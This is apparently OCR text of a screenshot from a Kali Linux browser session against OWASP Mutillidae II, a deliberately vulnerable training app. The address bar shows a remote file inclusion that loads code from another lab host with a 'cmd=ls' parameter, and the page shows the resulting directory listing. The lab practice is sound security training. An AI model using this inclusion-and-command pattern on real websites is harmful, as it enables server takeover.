 Applications Places Firefox ESR Wed 01:43 1
Mozilla Firefox
http://192...hp&cmd=ls
192.168.0.143/mutillidae/index.php?page=http://192.168.0.135:5 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
classes
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
documentation
framer.html
framing.php
hackers-for-charity.php
home.php
html5-storage.php
images
includes
index.php
installation.php
javascript
level-1-hints-page-wrapper.php
login.php
owasp-esapi-php
page-not-found.php
password-generator.php